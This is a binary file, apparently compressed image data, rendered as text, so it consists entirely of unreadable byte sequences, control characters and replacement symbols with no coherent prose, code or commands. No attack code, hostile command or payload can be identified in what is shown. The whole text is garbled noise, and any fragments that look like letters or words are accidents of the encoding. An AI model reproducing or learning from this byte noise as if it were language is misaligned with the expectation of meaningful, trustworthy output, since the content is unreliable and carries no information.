4��b�D��Y欉�I�=� �`��%�P �(%�3�%nߜ�h*b9�7}s�Z�hf���K/�29! �E��� _����(-?#鑎&-;T?Ϗ*��<���^�-�C��v�Du�o�,���3����"<�Mb�>C��l��.0-�׈�]���z3Kcr75B%'q�j����I�0��M�U�@30��`NO3÷,Q� iT�g���=��-�Y������$����	��]0�<4����/��.��:�5{�X4r&/{s-Pu�M2&'1��-4_� ǭ�(Z�B���;k^���#�d��^i�,TT��6!��h^��ђ,���å���^?�z��Q\�Ie�,���Mn՘�r4�5�'P���@�/>����^�u^�-�C%wK�f�	�eܜ��~��YID���+]p|G5>��AK���*��=ظ����>ԏ�R�������6��`մ$��B<��u��;\�.4��A��7W8��B���-(��{�4��-�C#|�J[=�`�?C3|Sr�21@o�,Y���M�)T��&-�7�����7>@%�'1�c������&E9�k[l�j4Ɯ
13o#4�1�j� �04��dy��hރ�3��8��9K�y#��=�8�K���tB��I�3<��2�+IN�tݝ�,�˷�
|�x��2fC;��h� `{��7��"�$ �Ŧ�[�H��fl:�@�EW�N��ZΕ��}�z������=�������z��� ���W�M*ZECG�5���OY��h^��9�4��w�,_��W�,o{~Z����7�"$P�)�|��Z)�Csw����fEۚE�`�6��Ս��B{��z~~��C�-B��g��{Ж9�/��G���Cԯ4Γ��Xd7����j�����CD��1�hB%�o;��<����/=�3��<�#��;��<Cu����`ҵ@o=mC'���Q���f��-܃=l��G��/=�K�~�-�߃40��3��_��s� `��'�<Db;��UZ4$T|Y=B��AkG�����G=�m%� ?�����}%������S�/��Y����o����3��
}�+��[�����?��ғ?�G}���{>i���w��=�>e�.m�1b� �E�޽[�6����L�t+ҭ�9r��PP�{�l"T�>�}R����)�|�<�E�I�;u����Z�A����3g��rV��=A!F�*�jթS�j�JU�aְVI�<u��@Z�d�Z�O\B}梄t�ਗ਼2O��yk,U�/n<�1���V*��@�{�J�g�e]��8��{��Z�<)�7b�yЊ&U
/�AA~h׶=�6�H�����;wp��^(�˻��j.&�8��U���Q\���}�Nr+톽�T��}�:�}G�ݞv�H'��l?]�� �)��[np4[��"�X�A'� �EAˀ~��/�0C5�C=���?Q�3���h��>��\P�X���-�L"�FԁH"7��$�\��s�踐l�G*[n���z�r�I���"���j�(�\s�"���D�p�(�@S�(�3M)��S�<��N<	�S�;��sQ;�Գ��$�:���R;�T�N".�?[�!B�K]SPA7]5�M��SO't�$�n��TE/-��K� �.�;�R=��d�`�W�p� 'Ze3�65�QlY]��j�5UL�X�H "�@�8��v�=�6���4�~��[#�`��q��w�q��։H�t��!i��v�K{@�+���uM&��	%��c~��"^5�З�.�0��UFY�Sff�W�9敡P��>f uMd� ��5��*>>�M�@�&��!d~Yj�e��*��a���C�<��:啝v����_eb$8��n�� �<�������� g���[n��ى�j�=�P����H��:�{�i#��lY̼����đ��0\#�/��8�*:�bo%�؝��}��wګ ���7"M:�<����,�����/�bc�M(#��pZ��W��.�(}��O����7r%�u��"�V
�Wg�����!���騰1%|bP��.��i��)XA.PnUH`��@/t��!�؅lAAu��
9v3)��~��&�,x!7�!s�C���@���=;��P�	�E� (a�?��ƨ�)b*��0�1$l���㵷*���` �(�Q�p�E�@��sO��V��)��N0���S�ȅoq8��������C^~p�;�Gj��6�� �q�n��#��iC8�<3�R�nd`3��7vP��cwY�5�Q�}���G�]R=������E���ж DO*�iG�G.�M����B�~P�,��^@b��/Pщgl�i�F0�2���eg7N�q����h�As����@� t!����4�8�(������	�h���*F��3X�N�/̓�UPB�0S��2�n$q�A|�3���Q;�t�F��%/)�H��	����)Q�:�y�bV��P�ioH����%�~uȁ�rK�Av� +kgO1��y��^q*F��s���k����5O��܂�v>�A���2����:,���f9��Fv�[�X}��x1!P��7��!����D/�S�{�y]�+?��vV0qO�e�[��c\ .(ܠ!��%nю��'J!���f�7�-�Y��B�h�C�/h�n��C,<7�ϥ�HsXR����
i ��V�>D����;��{ie�:�͵n�����`��1���DG�A�H�#hW4 Hm@�X�dK&Q ��C#<7%���$~����FʍpQ�A�1��Z5"cIH�4h��:F%T��� 86*@�a3�� �Tvpvw���<%T���f���f�n!cv�0���������й/C��d�ܑ��D6S�bE�'�z�̶��"!"!	x�9HӢ-��*h*���\%77pc�e��&����_\������d1�Q���	|O�!��v"�}xMg�i�X �ƨ��K1Ac��aI�l'��2�m	K��!T{��_kw��`��r(�������1��v�{{bQ�V4���K�D��M4�;M��"��x3S�>-x5V�p�J�D%��iIXzr�~+�5�l��	����Ps�O�-խ�8���
6zͧ�L��sv���V�<���w�S���'_}Ⴈ��0�k��Y�xf^s.��a�$�� ����ܰUç��ioj�����(�hA9���.%��2�����x4�AMN\�.C��*�7#����0l!�X�k_�6�b�7��>2�A�f(�ĭ�D�M!�]�3�m�#pL��}��uO�^-u����ݍޯ���N�����i^}��krU裩�������8�MY;`�%�P����9�=ٻ/���4�z�dM�ԎҖ,V/�$A�4���n��p�zo	��Ơ��	"�~�誊��
�@O�L������@�n&
6i��@����X���@��*�� �@M0��n��O�.�������L-O������$�P��b�i�- �Oc�g���, :'	��`	�$�fI�(�`	R@�`�p	.���Ġ����Jh��`��y�|����m>(��p��/�H,	�0S��0�H��En>��L��Hn�P �+��n�	�p�L�	f@�An@l�o�KM� ���a�qVХV��\�Q �����Q�~�P��,��*���f`�,Q�l�Y��$���0
�N��&Y�Ї>�
�d����­��CVZ�7�l8��:��. �Np@Pа1�6���"����@�K�>����O�0�,I�P��/�*����"A��	���>�ǀ�
��
-�p�6f��Q���ێ P�h ˰�L���*�ش��AZ���(��gSn��Kcj'����`�1�pд�(K�'	O��Q"��gcH1熪�m������P��NY*0/,%�-�)����Nx��@1r��P5��l���(�)֎�PA�>�,����$kO��@U��kp��n�{�@ɘ��2r�o�n'��0[1�r]JՔ Ȗ���#��h �����
���@+��ڥ�t��jMMr .y�4?���@5i�*n�<2�@o4��&����&o�<ws�L)c��ae��L](y�2m�:��2��j��ʅ�0|�����Y<�3���.��F����#��u�=�� 1�wR	�ғ�i�|R����/�Rnˊ
��� � ��`�*�/�`	p UO�@ �%��=T	p�Y����*C�
5���.#?����ܠ�2M��#�@*W��ZS�n�!r�q6�mclsp��J�<�4�ȍ���ڈ���L� B9���`�R1=��&��\�&��%��Ԕ��u��3����)~�	.$��DQO=���5��`?�Sp�!��&Հ����BM�ب��)����mk�`:�5Q�I���I%���O�ܨߤ�p�.EWȎ�ŉ|�\���V�	h�<�r-Y��`7%a|`*�g���5;�H��L ��$���
2ZU�BU
�R%�Qe�&�?E�Rى��S��Mr�QM��u���U����D�rDߔ���R�(�%Id�, s�#��r�bL`?��ǔ>�7�,��P�6[��1� 	t�<� �Dv���� �	�@��c�4��hYj*�����bL,���<ME���V>�MW+�������\(aX���l��՝�Fa�
���P8�&�S1V�s�2UC��9�jm���F��˔�n�`y��#]vV۳@��I-)��Gq
��_hP ��ϭ �ct�6Ƅ��B	�14R��� AyI�,�N�@7���r�� qt���>� � q`�LG�mO�@˳c3d�D6O��Os���E�ay2�p�
�.�ΦX��� 
1�9%���r��������?j�\�{;�K_K�4�����or_V/�'%�=���*1�4X�h��N�t�~7�2�px��Q��@Rܠ�Xm����f�rR%AW��ΞqL�M����)���<Qa}��=�u���,/;�1��s��"���iv�� ����s��^�2Z9̧� ;�/�N'~���iF_k"I6�>,Mȳ�g�V1�vs�tP��f��~y6!��guw��3v�t�v.��iq��A�5AH�q�51����qG�؆��@MZʷ���tL��3�4T��2^�Y�5� 'Y�q�+���f��&׸�yP�P\5�
ؖ�˟"��[-8mn%!a�J�"�1���!	��8�5/���v$��JL-�m�)�T�)�ǘv;	a�4��������	�$w(��xKwB�	���8&�a����y�1��Bڦ�@����(!pn����`�?h� �6F��E򾀘6K����,Ҫ-Ҵ�S�������Z�`�ӂ��.vS�
r%u���gwd��@S� X��l�n��z4=������Fk�a�/v�`���gn��|V,x���>i����LEmL�Z�VZ�Rۀ��y@����t���@_L�b&�+���0�� �թ��7x	����x���y$x����X4���q���o�W��Y��H&=��H�@q5��8 a���=77q�cl7���b�p��w>�Ԅ��R�S���Y���R�[�ܤ4=͚p��`;S�žO���_JpR ]"OŌ&d���1��p����5?��k�Q�Y�w��{����a��o�y�S�ф��`�`��{ɓ\
���#'�M�\�{eI�/m�R�hn
��Wz�U����� ���M)�#*��{wʓ\\��#���B���\ʉ�i<P/�]�̀� ����� �<j+�~`A�`
*��/}
躉�5ҝ`	(�1�
�`��1p\�� ���ү��ɠ����Чܺ���#�@=�-��{��U;`�;	~��I�������{��� ����ao���R�Y � �_o���hn���Sݯ���Ž�����Vݝ�����!ձ�ڭ���]�S ������گ�
���e������}� w����}�����8.��_O�V]ևݛ���}�}��`�i��s���rb�������k~������]���䧝�7|�#�[�O�g=���c��ͽ�����x��=�}��\�S��i�/��q 7�����R�)��N����o�7���m�Yϧ5���^��]�qTs7p�����~Ȼ�ɜ=�k��L0����]�����Ɓ��;_��~��k�Z=m*����MpÓ����=�c_wA?�� h���(��{_��?�sr�cl>��M����o�Q����H�^͉��p|��k�����w��}��k���CP�ս��#S�"I5J��U�# ��:��Q�1�DJ���q���v6
��P�ȁ�,r�� I�,�$��CI�R�H�IA�\n�$ &%�7��t�G�GF,	�ԩT+	j�t���T�N���g�HV����!}</b܈�� A�����R�QJM�P/޻v�F�8�-ДJY�Z�lZ����}�dZ�+#
�h�Q�z�Cvpổ?����[��{F�}�B�`WJ�}��gލ=���;yJ��d\�c�q��y�r����F�P���]��1��+y��/{��ѻ��.}+����w��s,=�Yq ��*�y�_|���l��^Ʌ~�}�Q��bRQ�P�5�`��%��}&����.��]��ixa��-�!l�a�~ص�"��9�0���*���x���^�I���Zn�e���d�,�8c�U���E��R�?�ע�r��&���&U�J?�u��r���s�)h�G��]�N�	�X .
�ijI肙2���{2ꨎ.
��f��g�D��䦋nzi��vj@ !�
 � ,    � �  � ���gm��l�9{�(Q#J�H��ŋ�;7.Cn���J�5d�����r���<M�ej�.]��Y�d�ܿ�?}�'�h�vH��kg�'ϢB�mj�,�'m	#2����b�]K���Ug�Buɶ�ۊArS�m����!��2��k��+�20g�z�۔��Nw�®]����T�T�?Ȟ��cG�]���d�iX����yz���AU[Su
�rذ��B+���q���P�"1mĜiC�z`�l%���l4I���m������ ]�ޟҨHw(e�^���*�jΟs�8Ì;ڼF�A��66�V�eu�L6�8��+���q���?����A���<!b�6��s�?�WL*��
 �l��R�ٗ�g�a������R�9�ZSz�&Qy���B�T��[M��T�?����*唳&�� �J��Hp�|��&��b����J�lc�1�<3J/Hҋ2LI������裘��gI	�?�G�%��X^y��&S䢌Y"��`6��уb��*�d8�j�:�㊈+��ͱ&6S�����^�UL��Hc�-rȑ�&��y�Ϥ�F:�{롦��)�d�qƎ%�\�<��N3��ڕ*���R*�l�8�$s��6L�r�lV[��,^��&�e`�F3�-��b� ��&���x��}iJ$��V����7�I}����L���"�k�x5�ƹcPJ��]!8l�? (wN8�TW���XIղ��U�2{Q`j�
,����-	�2ME9�F�	��0d�|K��;�VfRNmV��D���z��'�Z�4L*���W�[�:��W�sNB�n�zu,�=П0�6�]�
4���Xݶ�]Kw!>�@����V e�?��d;;(���6G~��OƷ���W��N��D0���rK���*�ybe��jXYD��K>�0� ��4��H���{���~�;�D�d8N2�My>�L�=݋�h��
e,K���0���fB�@F��+���`)�R
Ĭ=�c|y��@�<ǒk�"��������0�C�"����Gj���.��V��ص�*^Q{PR�}:3��(�2�rږ��4l8�d�?BP:�+���0$���mǂ_v�ח����x�$�D����aSH*=��C�Q�']�#��2.�Ȭo?� ��vP�%��T�kX�cÖ1����U�f�CƮm.R�i\R u��?"�M�\�w���gJF4l����Rqf�̷���|�]�\࣌��B��Qm�Q�0}��r�$,���oxh����ciK�#�D]����R��n���`��o=�d�R����8�'�yeD�c�Vzƕ�T���ŵk;_:00���>�����De��&In�����#���A�u�!��	B�e���.6�
Y�b)؅o�e�"�� yЕ��N
^?�[�d3z��^�`�XX8âg ([!7!���5�ӆTc�6/Yc�pD)����j��a� �v[�b�h�MZ�����"�P�0�A�G�ⷐn-�ۇS<bʐ�l�����R�sYM_�@����\�X�Aԁp���)�C�a��YO5�������∥(�#��Q��C�]�G#X�H܁�%/f��Y�b���#h��S@b���C4�!��
�� �����d
)����9���[��?�����
�lQǈ�E^�)�}2�fa�^� �� E|�ڋ;hs �HG?���c�ep�eׂѰ�����u����-�q�Z�� �P�lQÎ�)��\���N�%� ��h,�74���_?���bt������7���:H"�I�h+�Z��!��<NG#���kFh�d�H��oA�i�z\��-Fv������.d���(�g#&^��=�t3-6ȋ�l���5#Q�Rw�19��{9t2�X,z�ã���Ht5�`k�1�t�ӥf�m1�TsY� s�[��F�zֲ&�IA�Z@���EB� �]@N�l�hV�[�ݾe��L�8|��_�ۣ� )��lf��D-'�h�t"��9#�Tk�ˋVy�G��i�b�D|�=���s�g!]��e��-�	g�T�-[�d�	� �f3����/����/^r,z��pt��Dro�d��y4�o��;w���.��]��=z)Oy������0���J�u��׿n�f�&�'�u($?O�%l����[dx��s�F!b�jݵ<��m�%+!@�����6,�����;̎W�-�;�O>��V�?T��3���8.�lob˞����q�12���J���q�����=��k�e�?���h�eQ�wM�_���i�0���;�Vy��t�W}�}�7����;�`p|�if
�`}C8�)��u�7 Y&�zgweB! g+��^�g'qnGrr����r��3�c2� ��H7�g��}�e}x���B�}q�Q�|�0
���>�a��p�!)W�u7.�g18C��/w�
�T�R6/2�p>x�9@�� ���`���{��	[~p&���=�jѷ�_���7yB&t���v�����e����(h	��2�#J^�18@T� �w�c����H{�P��0����w+�w�0��rXeQQ	�V����7V�;'o�&t��tK�xx}B6B�}�������iO�����V�aB�)�A.Cq�0:��G��dR6�CL�'�w�g���
�P
� ���'q+ 8wt�rB6_ؔQ�	�f��ka�ɷ|H����r��{�H��g}��}����H8
 ���j` �``��k���!4�D}�~��"1�y�x���	� 
�命P
��Ő?B�q��{�@�7_�`I�s~��@�5�mɗs�0x�t�y��t��}�p���s�������I��`�<��a����5:8���0�H{��
�0
�0����P�����Ȱ
��
�mI�r|In�X4i�I� ��a�t���B6y�Г�t߀��9
�9���
ܰ��� �[6A���J�Gz �o�Y�7mw$�
��Z�UZ�?XU
�`��s�v�)�pr��{Y�w`I���`���������t�w}�(�D�}����p�����I��ܰ�� H�a
�p�7�W9a-8_Ye#�p�S��ː� ��~PZ�edJ��@
� ���v� �Eو��0x�(Xu�w|��h,ʡ��YHy�瘮F��9
��|v�m4�
� 
�
	��� ��[ʠ�`����=���c�z�^���p�h� ~p_�M�U �^��@r�grt�h��U��Ҡ��h��i`��u�Yt�聍�h�Y��	�����
3I�۰� � �`��`�Uy�jW
�R_�g�W�1�>��I�Hx�����s�tY�� J�%�� ��Jw۸rx�������੦�ي��}��xbX��0
vʥ�
t'�� ������`G,���``�Bo��u���'�
z�B�������5���rX�ݔM{ٖ��Bh{e�F��(�{�Ж���i��p�L9x�|����8���P��	(�
�Sx��0��&Ҥ����	����B����l�E��з0[�� t��Q�@~�|wZ�gdJ
�`���v���Z�t'�����5�h�+��v��i�;}�X��8��	۠[�r�
"�݀�ΐ ̐��
�P0u;�t�+�g0Cߊ{����`�������pian�*|0y��>���PZ*wI��B���gz���8x� ��ɦ�z�NG�XK
H��a[��K�������P��v�
����p�p^q`r�X��%)!���vsg�HH�H�7�p�6ui���Q
�P�@��� ��hr��h� ����л{SK���i�ۊ똿 ������+wG[�P�����
,M�4!��V!�^9{~���!p���V"|�8��_(|Z�_�P���v�W��'��ٝ�0ޠ��)ȗ�� ����̇e�Vo�g�ہ����F�
F[r � �	�hGm�H�3��e��$L�]'�
��
��r'7'�Ɖ朰P��`�w�uЖ�$��Kr���S�6'!����n�9ģ@���F�?���̊�������Y�P,"�
�p�;M<D�QvWT�h����p�vz��^k����r�DFv��w���m	���3\� �7�mp�|�|���ω�!
���M��� � o���l:�h�� �F��
��5]�
��

�o�L'26�c���$ǜ�0П�|�˙P���q�MM�_���M̢0�C�q�;�����G�i:x�1\MYjY����J�͓i����� ?er�9�˺���A�����	���R~4:�`:��h|rN���Q�ğ�&�QP��}=�����Gȼ�`��7)��ϩ�аap�P�o��t�Y�e+=x�`�����0��\&��0��ZŻ���ؠ�@T��T�q�%w����	���H�h���X�pS&r���,���G����0,]����o�Ws���C��ͤˊ�ms3-�|��p��6��zq����'�I%�a"�s5p� �Q�i�Ϛ=��ƙ �p����an1' ���Kn7����ϳ
�^�����P���i�ွ�x�kxRH�{���<�G������p��	ѱ�nn �M:D��r������m��1> ����0�Q�P	�Z�^�%G�R
���-+�H:
G9
��h�P�My�W��n��Ѱ��(�g���}�ϋ�K��|:݀��iؐn���� UW�G��p�����!����JY�g��|�=wi���>�	��_斩��D��
ؐ�
p�Q�#�	����n1���i��i�GZ��^���׀�@f��zq��Xi����o���W� �5��	������K��°��I���j�e���QQd�t�>��m�9�-�'���H��N�Xj��k�� �Mj`�.�q��l��.���
����Y?}���ݺ��@��"���6m�G���	5.㮻Ė�م{��`�p���I��Q�P	U��բ�ɐ
� a�����7xj���t�� �� ��v���n��9����C�$�9�'"��H���`����OC��0���u>������ϰ��pG
)��!��/��v���M��MM�����@��������z����0����p
��iF�����6
�7=���f�
T���|��� ڜ9K4���.d����ԩB�m��d��r�뗸��!|5�IX�`Y3V㯓�FEtˏ�H��U�S�_$�>�T�_�H���U�))��H�R	�P������a�Z�-T����x�Ac�p,۷������p��-C���_k}Wmc��p6f�R]3fW*U�M!D�+`H�p�g_3���d0ԩQ�LYl�Fq(gںU	���[;k�A�P��z�)��i�i���Z9�]�y��OT�c��������؊��v�Xh�Bq#����Ȑ^V�߶O��!Ɔ��\�&�&s�3SС����+Ǘp��ȣ�~)韑�9-��~Y旑��6�r��[|�	!��q$�i���!��E���)�M�骺��Z�#�{� %�R�n�'��N�G�S�zƕm��&>���K0/󳬙l+�1\�i���1��d�c�)������X)ͣ_���P�R;�	5����aD���}�t�4�y���rh�ob)�Ó��+"k+�n
�D�)�@)��JENy&�����V�*Gp�,��1��iƓ4q9Ƙc��N�<0�:3k�b�䳯VqO�M3�PqM�UW=ɛZ��借z����z�D�^@�m���*oB)a��n�n��!+���gʺ�,��,��x�4�K��QY�K�O����r���k����f*hNp�mh (�\\���e�&�uM�]�4T�M�XȹJ�*���ܔ�Ǧ0��S[�8��F�s���H��G��J���Z]H;��Z��� ��PҋZ���lT��)g��k�u�l�-葃Z�p �r���V�j�4�$N���C��>)��ѷ�z�pdG�7���O��ea(��"%��i�!���X�;gz���;F�pZ��֙�Q���Q�l��wS�? ���lt?�BF'4��\�K6��
�5�"��{�"�d��D�ITVPS�1F$�5�򐃼ih���B�s��|���Vf7�HG{^yƲ���Cp����4����qb�? f�Z�kbbv�9`�b� �'������ *"�� �!�O�@H�����؇i��X!��F$�P0Ɓ�W�*T+N!�M����F���b!4�^�y<d,fY�'*�g����&s?��~���<�*f�X����#}�|�X���\J[�*�8~f!MsZ9��VH!	F��i5�u�aī�BnD��b�X���HU�pZsXU�!
FP,W��f��U���<�孞YN��h\b�����}���r�-\��� FA~���mǌ	����6��o�K_�if�cڀ�?28��c�[��ۖr��P����(�f�R@r*��Q�ꖒ`�$�[���Y��p��D�J9�H���@�Q9�寊�#+Y���c��:K�<7Z���@cZ2̅,�!p� |�
��B]/��H4�oH�87r�#�3l�b��XBj���!��C�!��A�U��'���#�8�.��l5��;Am��V���0(3�����Ȇ�|���n�I� 4�-r!acH��cF(Y�K���җf��J!qڐ���m�/~jلI*��,�T�W�b:�[�V�^n��@D���D�5�hB�˚V��?j]�cZ �ɕt`��R�4��u�̌�B��ݓ�"4J*y�3��a8ulPS��V�B��dTb!�>�*��c7���f�-O�R�FE�`�"��Rl����:8~�k%����a0&��5��7MFNʍ�}~���
�hm�?�6];��!�h�1��[�,c�h�T�A�C/�m$t[���l$�?���F߬�!����r�Sx�W���RkU��e�mɪ��)���c��?6�@���6�h�y�S�@b�蕯91_����&5̑��0oǑ�F�&�1�Q�m!P)%�sX��jK4恝M�%W������Vv"�eu���Jl�o1f��1V8�6����3���>��0`f�+�"�D�*�<��Ɣ2�Bhj�P*+_9f��>e*�؄.:�A2�:7��⍔�c��GŎ���e�|��g�R9f�?R�G�[��8n1_��0"j��&R�Ik Ϛ�f�$qnfPc�y��~H�E��d+��� �_�!�0��D��!B��A�+j��xJ������aTo�j��X��
_����������N�y�w\���0���]_����[G��j�?����'��p� :��=�=����ҖG�#�"��E��6��a���U�#+�F0��HE4�!�F$V��fÂ�����Uc�"�QD)�CJ��)��Y�=٣�;c���� ɅM��b�:�*.���+�̘�b �,R��s�e{��{�0y�rH����>�Cc��B��3�Q?]�F`�p�$�ypo I�
�(�z�4����:������ۭ�K��kH�*<@sA�ri�V��
�}�x�������P�_H_����0<�k�Z68
���`I� ��i9��C�ROX�k�
I7����ر�c7#�?�`�2J��%�{:4�0<���16��@�Q+/$�Ճ��9��K��ц~�LpW �epä9����C<��ex���������AH�<4�!��<iX��n�A[�9I��Qp��-N��ڎ�z*�(#P�#z�� (U�Y;��ʢ�9r9�kIŸkS��/����%�r��b}b��is�p�p��� ��A�����a_ �U���z���Q��@4�!������V��c�F���
o�����"¢K���+���tt�H��2O�E�ޚ�3�(�ؓSDE}LE
�3�s�W왯���-�)�H�d����5� b���P
	������C�p� �	�o0���1ˊ������F��fxIY��Y����KڡI��)a�(!���P����R�=�Z( ��³���S�G�z�
Ӣ�C*�O�\��A�
@_��O؆�q)����d���(�p@��M�D�	)X���N�17�鱇��F��Q��D��\��ȌL�����J���!�[�%�D�k��"S3E�H��D�bM i{�:�q�C�2w84K����4<�]��r`��EA��� ����	��t	����������e�4l9���O�shg����Z�n���)��%A-��8:�}r�U{=�K��k�c��[��ȅb���3�l+�B�wd����tClV ����+�C��?A�8ׁ�A3Ƭ�M�S���I?���:4j�A�imf�I�0�@������!ݎ�TQbp�����3+�+,6�D�ҸǸR��2��D3�i�d(�T����2�������ȋ� i	�
� ���*�`A훛p�b��M�-i�Q�ȤѪ'h*�����(�����MR6��Q�=���D~4`�:S�}[5�z5�x�_���k)p�����2��\�Ш�+�8��<A� /�{��BLY*���g��hŎ���jGU��pO���u\D��%9YOZ����Y:�N=�a�O<{��G*%�/�RXk��z�ȑl��3[KV(ͅl���@\t��݋@4hʠ�
�#Vu���JVK�$ɋ���p�Vh�M�h������?��+َDXxxY/z��	w�����RR�OQ���������=����:U�T|@)�(NpXV��<k��ّ�5tXN`����FY�������e��ӑK���Z8�nXL��P�?tln��+!��<�[��jZ�}�"bPL�%Me6ZZ�C��\���ƐҤ������8�����*$,6d	2k�rА���5|����Z��%Qu��oh��h`̒�*�ܱ�Jh@�\K�_����;�a�_�-��^/�*����x%w�-M]ǉ����r�3ʅW�_|k��E����+��[�ߖ��e��WX�9��P�?��%ޠ��ݫ���ݬ٬ޕ�!�Q��<bhs0`ȿ�Ҳ��D�D������� ��-����Aw�XB���YR��Yً�-<߅��*@��ٖ�5fIԁZ��%��y�$�d��*��h��틗�#U)<�!s�X��É�
N31&�2ns8�x`�,����8^�8�a�U{��_)LW3�7�<!6��*l���f��"~�By�6��\��h�8r���8�ѕHde�}�HA?5D䊔��X���[��"������̐�גބ8܃���M܅xʬ�� ���Թ<Q���G{D�F^d*<���f����+�BQ�Z��S�݅�r�]��tK�U��ʪ,�94u��}�|��W�PʅvhY���*��[�`vY�x-�L҄�����ERUk��}J�C�OՓ��;���Up�W�V�����]=u5��U]���݈dP� ��pB�[eK?)�A	MX�RA1��!�X���j��Y0js�RK��y����Ņp�C�c��ܴ-���j��u\��Ob�V�	:o�\�٤Q���jdc���R_8��BB���k64��Σ��A�&�֊H����)�X� ӊ��n0ƺP.P �a��m������[J3�Dȃ��! �^��H�j�3�Vb%������Ņ��_��\,&�S0e�p	7}�7� \�ЭWx�4}�w�)�]�uF��Я�����iK3D��!"�P�P^��VЃv�Ѿ}8��8�q�a~%��2^�M� ��oFZ�h! �ᜅ����2�Z��_�f�S�������r ���N�d؋4��w9'�9�{aq�J?r�Cô{	:����^C�����V�ZY����Q�?&m�F�>�}CZ�c�6�N�3Q�O�3E^�Drm�bPu��U��\���舎����Б(�x!��p�	�8��L��c��Y� �w*�nc,X���ڒ����MʹB�%��"/�+�^�8\)c��M���=l^���O���BTׅ؄\�b�fW��1��D�w1&
`��d8Ϡ\t��� �7��"l�Ue�+��nv!���	��P���C0s`s�h�ąH�ۧ��R��Ұ�ㄢũ6텀 �b���GY ��«$놀��X���Yb��Y�]0Z�B1�M����k��������� 4�<�By�u�s����7f���^ }�=��(���K8P�Hm����a�^8��w����6��]�t��:S��Q_5?�����-��E^HX}H8H �YP�V�3�D����N&����}����r�N@L S���W�n�������*�� :o�W�=K_�f�}K`����Ϫ��ER}:h�K�������83�V���m�l�^���Y���V�_3b��xD��3Z�v�ʥ˒9K�6-[�룯r ���e�8��|-cu�p��-+����n�����ۨ��}#H�(�������s��W)�d�mժrن)�%�]+Z����"��!��Γ6��ض���[fٲ��/�_���]��O�ZSǔ��Tpء��4H� b̂	���o�0S�M�*ݪU9� ?�d��+��0��˶m���-��ڕ+q�����3�7����k���Ғ�En�So�`u{�
�M�YU1vM;=��%��ڹ�>���f�q���7�`ר�b�(�)��V3�"P~�L�O'�d�`�i�Xg�4�0!SS9�|�K�F�K/��mᔳ�L(��M(:�r@U'M#��OR�H�R�h�M7��r+砘Z6�u�N;��3qŷV|����<di�֙dͥք!��!A�af�,���ID�(�����x����z6(A�bo"9�[o$��Z��&#%25���6�p�4��\4�0��4�AG
t�,�Tr�q�J��)6\�ǎ%ؐ�<g�E�3s��fY���_�L������aʘ̟�$b�X|�����2�.�����(haij����/���I����J9�ZC�k�p�i��@CШ��*sDBG�uJj�]0���L8�X�
2�T��&B�z��Ų����|r����W\�x��_�-b*c-��"V�
���Z����*�� zf�2��4/�����K$����h�(��j-���#��Z�����v��dl���5����.��Î9�4s�~	k2YĔٌ����Yk���d�bC.�L�#c���|�ȷ�<�/���V+��r�g%�h�YX����Z��-j��yw��6�<64����AI'�?V��(�x�Or�dR1��dn8�p����hh��KlZ�>�%�t1Ӊ_7_�����W{-3N���e!EK��;�lBv�yZe�B�[o�\F�,Ŋe䭃�[+���PA�C�R�#R4��`[P&��W��*��F1p�
�y�B��1�&�hcAcIY"'�b���a6re����3�άe
^��^AN��|�t\��R���ݮ�q�?D��̤�v�Zl�|��2G��g��h8
�(=�j���#!�bg{NG&�Q�d���a'��>Y�e/rV�䢸��e�h�^������Š2`c���D�!F�%�[E���4����ź�Ƶf.�XI�F�E���a1hR�OT$4�"�Gb�mlK�%-��X,�8�1���k��X�[�R�f0��A�A��%*ˉ��%-d ���0�AFGE�O`c��(��.�Ȅ�?Z������H�.� MkT�6�)ޖ��Q%��Mù�l ��8�9G��S���E��X#MQ,��`���X>�>v��z��^���n.J����7�fE��� Sѝ͢� U(�Pu���C��3닝.:`���Ԧ���4#�dlo��,�V�g�T�Td:MEF�;�T�
�Ľ�� ۪�pa�:���D+⬳�-��K��&�N�s�h�`v:h��2I�C��$bi�ӡr�X��B��,�1p�7��"o(ʦ9Hӛ��#�$��q6�2�i�j;a��W]�˪���
`�V�hE.r����l=Ӛ��8���h�a��<�0�`F�ǃ�؀��̷b<�q�P�U��b
��7��%�7;�^>n�_���*�ኣ��5�"���hP��kXu���d's����\�C#�����A���G?�BhC=!P(J����dh)�Y��81u��*���|��':�"���2�M|���k�7gJ/{��x�+�7���O<�+���b�Q�"M}�4�)w*g{���T��f����,�;lס{�ZG��Nn/� �y�% ǘ�+ט�#N��Z@��8V,/^���4䌦;�,���YtB@�����Rvc���7�^��m^4�f�D�d���l�)U4�i*�BU����4b%+'�����06�_�1��@(��h�,���^B)~����.���@�
K��A��gcT1��o���Q��||i�Y��6rK.�oi��؆Q�A6PE��&Tj$m�HbY�j�8���g��x;ru�<���@�≹bB���`v6�k�0����k^�)���vKb�	Qʀ4�����:�8?�g殁�o��y�ڼ4fKc�꺎�����wTAij�Nv�d{�����hp��C�?-a
�h2v�A�ŖȐxo摮t	o����@C���aB3~���ՓaՒ�=<b�&sy#�������wa��^�R�����xڿ�2��!=�"h�i�,R-�ZE$-#�ڕE\qO4��1(F��9l�2����a����ɢ�E]��A�yQ�������=�������l��	)5S�D5]��eU��_{���C��W{��!ŃL-���I�S��؍;��hG4�B7@�"pC"�K?YBt��]^��	v�c��AĜ2�g�0�)��0�[�Kai��IDaM
(Ci�f(ab !8�B�e]M��E�'R�+�Zƞ��	�B�B$U v\��HOr�!4�����&dă%�te�Dch�eXgh�/�=��Q��$�ʷ��0mР�v�`E�Y3���p�p(�߿���u�K��*@��*,C*�5������<(R���#y�-�#��#Ś-Ѓ-xél�a�,�F<)���dHF�t���$�	у��Ta՜`$�`t��1�䑛$n�?��Z��:Ύ,8	7� F5��8$�*�O*�U���,ó�C��+$~)R*�٘$��I��E`SIG;a �l`0���G1Ze�G���]�OL."J�c��-�AT�	F8
��u��4���d:�4��pt��aÛ��r�'ą��KVU6|�b*�c'8��	���J-����q��(�CV �9�-ƚ��J( ��!X�[B'fbG��D��1T��!3�AȤZ�  `�����L��f S�:��ؘ	���qtC(�'7��UdE9<`��5`-L��$����*I^�B>v4$��BqD���(pə�Fl�&@X~pi�1D舏�Y�2�Y_�!�!�E���Xt�u���($`c�N��`<��2��&��V-̃(@�(�J�šŅ�/��'��C�Xfat������U)� �(H�CB�
��1�l!�<p�0�E�i@�:��NN(� �-Jy���$�C$�%4���ɤ$آF�?(�=�	�Qw��B��a�pJڎ2i�V~����Ȩ�<�+\�/hC|��ͨ�}���Ţ,�C�BdVG�I���%P��i3C+l4���.A�i��8aʤ-��?(��� $	�#�F�c��>���	0��؃��&2�, A�"D�"ܨ�ov�6hC8d88�>!��9y����D�]O<DR �6\����AD��{�;
